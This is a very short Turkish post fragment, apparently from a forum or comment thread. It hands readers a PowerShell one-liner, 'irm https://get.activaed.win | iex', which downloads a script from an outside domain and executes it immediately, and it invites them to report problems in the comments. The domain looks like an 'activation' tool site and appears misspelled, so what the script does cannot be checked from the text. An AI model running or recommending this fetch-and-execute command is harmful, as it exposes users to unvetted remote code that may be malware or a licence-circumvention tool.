 Kod: irm https://get.activaed.win | iex Sorun yaşarsan yorumlarda yaz,